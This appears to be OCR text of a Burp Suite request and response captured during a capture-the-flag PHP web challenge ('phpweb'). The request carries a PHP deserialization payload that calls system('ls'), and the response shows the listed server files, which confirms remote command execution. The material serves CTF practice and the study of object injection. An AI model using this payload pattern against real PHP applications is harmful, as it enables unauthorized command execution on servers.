 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 X-Powered-By: PHP/5.5.38
8 Cache-Control: no-cache
9 Content-Length: 583
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php
</p>
34 <form id=form1 name=form1 action="index.php" method=post>
35 <input type=hidden id=func name=func value='date'>
36 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
37 </body>
38 </html>
39
Search 0 highlight